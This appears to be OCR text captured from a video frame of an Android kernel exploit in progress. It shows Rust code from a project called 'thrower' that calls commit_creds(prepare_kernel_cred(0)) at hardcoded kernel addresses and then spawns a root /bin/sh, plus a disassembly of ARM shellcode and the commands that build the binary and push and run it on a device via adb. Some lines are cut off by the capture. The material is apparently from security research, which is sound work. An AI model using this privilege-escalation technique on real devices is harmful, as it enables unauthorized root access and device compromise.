 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh")
234 .spawn().unwrap().wait().unwrap();
235 }
236 }
237
238 if true {
239 unsafe {
240 assert!(implant.run_as_kernel(snapshot_device) == 5,
241 "Failed to snapshot device");
242 }
243 }
244
245 return Ok(());
246 }
247
248 /// Snapshots the device
249 unsafe extern fn snapshot_device() -> u32 {
250 5
251 }
252
253 /// Commits a kernel credential into the current task
254 unsafe extern fn get_root_shell() -> u32 {
255 // The addresses of commit_creds() and prepare_kernel_cred() for this
256 // kernel
257 let commit_creds: usize = 0xc00de36c;
258 let prepare_kernel_cred: usize = 0xc00de150;
259
260 // Convert the addresses into their respective function pointers
261 let commit_creds: *const extern fn(usize) =
262 &commit_creds as *const usize as *const _;
263 let prepare_kernel_cred: *const extern fn(usize) -> usize =
264 &prepare_kernel_cred as *const usize as *const _;
265
266 // Commit kernel creds as this process
267 (*commit_creds)((*prepare_kernel_cred)(0));
268
269 // Return 123 to indicate success
270 123
271 }
272
~
~
~
~
~
~
~
~
~
258,38 Bot
arm-linux-musle
shellco
arm-linux-musle
./shellcode.o:
Disassembly of
00000000 <start
start():
0: ea00001
00000004 <fixed
fixed_data():
4: 1122334
00000008 <regis
...
00000048 <next>
next():
48: e50f0048 str r0, [pc, #-72] ; 8 <registers>
4c: e50f1048 str r1, [pc, #-72] ; c <registers+0x4>
50: e50f2048 str r2, [pc, #-72] ; 10 <registers+0x8>
54: e50f3048 str r3, [pc, #-72] ; 14 <registers+0xc>
58: e50f4048 str r4, [pc, #-72] ; 18 <registers+0x10>
5c: e50f5048 str r5, [pc, #-72] ; 1c <registers+0x14>
60: e50f6048 str r6, [pc, #-72] ; 20 <registers+0x18>
64: e50f7048 str r7, [pc, #-72] ; 24 <registers+0x1c>
68: e50f8048 str r8, [pc, #-72] ; 28 <registers+0x20>
6c: e50f9048 str r9, [pc, #-72] ; 2c <registers+0x24>
70: e50fa048 str sl, [pc, #-72] ; 30 <registers+0x28>
74: e50fb048 str fp, [pc, #-72] ; 34 <registers+0x2c>
78: e50fc048 str ip, [pc, #-72] ; 38 <registers+0x30>
7c: e50fd048 str sp, [pc, #-72] ; 3c <registers+0x34>
80: e50fe048 str lr, [pc, #-72] ; 40 <registers+0x38>
84: e50ff048 str pc, [pc, #-72] ; 44 <registers+0x3c>
88: e51f008c ldr r0, [pc, #-140] ; 4 <fixed_data>
8c: e12fff30 blx r0
90: e12fff1e bx lr
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo
build --release --target arm-unknown-linux-musleabi -Z build-std
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.54s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.350s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower